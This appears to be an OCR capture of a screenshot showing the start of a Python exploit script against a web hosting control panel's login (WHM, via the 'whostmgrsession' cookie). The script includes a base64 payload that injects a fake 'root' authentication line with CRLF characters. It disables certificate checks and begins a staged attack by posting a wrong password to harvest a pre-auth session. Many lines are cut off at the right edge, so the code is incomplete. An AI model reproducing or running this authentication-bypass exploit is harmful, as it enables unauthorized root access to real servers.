
import argparse

import re

import requests

import urllib.parse

import urllib3

# Disable SSL warnings for cleaner output

urllib3.disable_warnings(urllib3.exceptions.InsecureR
# Crafted B64 payload:

#

root:x\r\nsuccessful_internal_auth_with_timestamp=999
PAYLOAD_B64 =

"cm9vdDp4DQpzdWNjZXNzZnVsX2ludGVybmFsX2F1dGhfd2l0aF90
def exploit(target):

    s = requests.Session()

    s.verify = False

    print(f"[*] Initializing attack on {target}...")

    # Stage 1: Obtain pre-auth session base

    try:

        r = s.post(f"{target}/login/?login_only=1", d
"pass": "wrong_pass"}, allow_redirects=False, timeout
        cookie = r.headers.get("Set-Cookie", "")

        match = re.search(r"whostmgrsession=([^;,]+)"